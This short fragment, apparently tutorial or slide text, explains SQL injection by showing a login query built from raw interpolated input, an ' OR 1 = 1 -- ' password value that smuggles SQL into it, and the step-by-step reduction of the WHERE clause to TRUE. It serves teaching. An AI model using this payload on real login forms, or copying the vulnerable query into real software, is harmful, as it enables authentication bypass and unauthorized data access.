 Logical code injection analysis

SELECT * FROM users WHERE email = '$email' AND password = md5('$password') ;

Supplied values xxx@xxx.xxx xxx') OR 1 = 1 -- ]

SELECT * FROM users WHERE email = 'xxx@xxx.xxx' AND password = md5('xxx') OR 1 = 1 -- ]');

SELECT * FROM users WHERE FALSE AND FALSE OR TRUE

SELECT * FROM users WHERE FALSE OR TRUE

SELECT * FROM users WHERE TRUE